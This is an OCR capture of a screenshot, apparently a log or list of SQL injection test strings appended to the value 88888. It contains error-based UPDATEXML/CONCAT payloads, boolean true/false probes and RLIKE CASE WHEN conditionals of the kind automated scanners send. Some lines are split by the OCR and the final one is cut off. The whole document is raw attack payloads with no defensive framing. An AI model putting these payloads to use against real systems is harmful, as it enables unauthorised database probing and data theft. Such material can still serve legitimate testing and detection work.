
88888)
88888) and 1=(updatexml(1,concat(0x5e24,(select 0x5468696e6b
3a693a646966666572656e74),0x5e24),1))
88888) AND 1=(UPDATEXML(1,CONCAT(0x5e24,(SELECT 0x546
8696E6B3A693A646966666572656E74),0x5e24),1)) #
88888) AND 1=CHAR(106) CHAR(106) CHAR(106) AND (9=9
88888) and 243=172 and 1 like(
88888) and 45=14 and 1 like(
88888) and 73=73 and 1 like(
88888) AND 88=19 AND (88=88
88888) RLIKE (SELECT (CASE WHEN (11=87) THEN 88888 EL
SE 0x28 END)) AND (11=11
88888) RLIKE (SELECT (CASE WHEN (54=54) THEN 88888 EL
SE 0x28 END)) AND (17=17
88888)material=brand=searchid=4620page=1A=0
88888, 1=(UPDATEXML(1,CONCAT(0x5e24,(SELECT 0x5468696
E6B3A693A646966666572656E74),0x5e24),1))
88888,(SELECT (CASE WHEN (37=81) THEN 88888 ELSE CAS